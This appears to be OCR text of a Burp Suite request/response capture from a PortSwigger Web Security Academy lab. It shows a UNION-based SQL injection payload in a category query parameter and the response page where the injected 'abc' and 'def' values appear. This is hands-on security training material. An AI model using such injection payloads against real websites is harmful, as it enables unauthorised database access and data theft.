 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'+UNION+SELECT+'abc','def'-- HTTP/2
2 Host: 0ad500ac04d1e33385cfb2d500cb00dc.web-security-academy.net
3 Cookie: session=KgInSF1zoFgw7k09y3ps4YQRKOrfqClX
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
convention. The real-life photoshopping.
92 Yes, if you weren&apos;t there you can say you heard it
here first. No need to use ridiculous filters in order that
your profile picture is the best version of you, now you
can look like your profile picture all day long. This new,
and innovative, piece of kit includes everything you need
to start your day on a high. Super high tech brushes and
color pigments will brighten and lighten, and cover any
problem areas.
93 Piggy eyes? Not anymore. With a little practice, you will
be able to use the tried and tested palette of colors to
open those bad boys up. Frame your face with natural
eyebrow colors, and extend those worn out lashes with the
magic painter.
94 We love this so much we bought the company so you can be
one of the first to own this real-life photoshopping kit.
</td>
95 </tr>
96 <tr>
97 <th>
abc
</th>
98 <td>
def
</td>
99 </tr>
100 </tbody>
101 </table>
102 </div>
103 </section>
104 <div class="footer-wrapper">
105 </div>
106 </div>
107 </body>
108 </html>
109
Search 0 highlights